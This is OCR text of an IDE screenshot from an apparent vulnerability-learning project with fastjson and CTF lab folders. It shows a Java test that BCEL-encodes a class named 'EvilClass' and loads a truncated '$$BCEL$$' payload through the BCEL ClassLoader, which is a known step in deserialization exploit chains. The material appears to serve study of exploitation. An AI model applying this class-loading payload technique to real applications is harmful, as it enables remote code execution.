 vuln-learn › src › test › java › bcel › BCELTest › genBCELClassEncode
BCELTest
Project
...
BCELTest.java
ClassLoader.java
ClassParser.java
JavaClass.java
Utility.java
internal\Repository.java
src
java
test
java
bcel
BCELTest
EvilClass
beautiful
cb
cc
click
com.example
ctfs
entity
fastjson_labs
chain
JdbcRo
Templa
examples
Main
User
Bookmarks
Structure
1
7
8 public class BCELTest {
9 public static void main(String[] args) throws Exception {
10 // loadClass();
11 genBCELClassEncode();
12 }
13
1 usage
14 public static void genBCELClassEncode() throws Exception{
15 Class<?> evilClass = Class.forName( className: "bcel.EvilClass");
16 JavaClass javaClass = Repository.lookupClass(evilClass);
17 String encode = Utility.encode(javaClass.getBytes(), compress: true);
18 System.out.println(encode);
19 }
20
no usages
21 public static void loadClass() throws Exception{
22 Class<?> evilClass = new ClassLoader().loadClass( name: "$$BCEL$$" + "$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3dS$w$85ZAA$7c$
23 evilClass.newInstance();
24 }
25 }
26